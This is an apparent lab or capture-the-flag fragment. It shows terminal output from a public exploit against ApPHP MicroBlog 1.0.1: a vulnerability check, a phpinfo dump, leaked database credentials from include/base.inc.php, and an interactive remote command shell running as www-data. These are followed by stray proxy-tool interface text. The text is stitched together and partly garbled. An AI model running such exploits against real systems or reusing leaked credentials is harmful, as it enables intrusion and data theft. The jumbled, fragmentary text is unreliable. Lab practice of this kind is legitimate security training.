 README.txt
$ python2 33070.py http://172.16.123.109/index.php
-= LOTFREE exploit for ApPHP MicroBlog 1.0.1 (Free Version) =-
original exploit by Jiko : http://www.exploit-db.com/exploits/33030/
[*] Testing for vulnerability...
[+] Website is vulnerable
header.php
icons
[*] Fecthing phpinfo
PHP Version 5.6.40-0+deb8u12
System Linux debian 3.16.0-4-586 #1 Debian 3.16.51-2 (2017-12-03) i686
Loaded Configuration File /etc/php5/apache2/php.ini
Apache Version Apache/2.4.10 (Debian)
User/Group www-data(33)/33
Server Root /etc/apache2
DOCUMENT_ROOT /var/www/html
PHP Version 5.6.40-0+deb8u12
allow_url_fopen On On
allow_url_include Off Off
disable_functions pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wifstopped,pcntl_wifsignaled,pcntl_wexitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_
r,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority,pcntl_setpriority, pcntl_alarm,pcntl_fork,pcntl_waitpid,pcntl_wait,pcntl_wifexited,pcntl_wi
xitstatus,pcntl_wtermsig,pcntl_wstopsig,pcntl_signal,pcntl_signal_dispatch,pcntl_get_last_error,pcntl_strerror,pcntl_sigprocmask,pcntl_sigwaitinfo,pcntl_sigtimedwait,pcntl_exec,pcntl_getpriority
open_basedir no value no value
System V Message based IPC Wez Furlong
System V Semaphores Tom May
System V Shared Memory Christian Cartus
default
/
[*] Fetching include/base.inc.php
<?php
C=M;O=A
C=N;O=D
C=S;O=A
// DATABASE CONNECTION INFORMATION
define('DATABASE_HOST', 'localhost'); // Database host
define('DATABASE_NAME', 'microblog'); // Name of the database to be used
define('DATABASE_USERNAME', 'clapton'); // User name for access to database
define('DATABASE_PASSWORD', 'yaraklitepe'); // Password for access to database
define('DB_ENCRYPT_KEY', 'p52plaiqb8'); // Database encryption key
define('DB_PREFIX', 'mb101_'); // Unique prefix of all table names in the database
?>
images
/
https://cdn.pendo.io
[*] Testing remote execution
[+] Remote exec is working with system() :)
Submit your commands, type exit to quit
> id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
> 
Response
Pretty
Raw
Hex
Render
\n
10 Content-Type: text/plain
11
12 ////////////////////////////////////////////////////////////////////////////////////
13 //
14 // Advanced Power of PHP
18 // ApPHP MicroBlog Free
19 //
20 // Version: 1.0.1
21 //
22 ////////////////////////////////////////////////////////////////////////////////////
23
24
for using ApPHP.com software!
32
33 2. Getting started:
34 http://apphp.com/php-microblog/index.php?page=getting_started
35
36
37 If you have any troubles, find an example of code in the folder, named "examples"
39 For more information visit:
Search...
0 matches
Inspector
Request attributes 2
Request headers 7
Response headers 9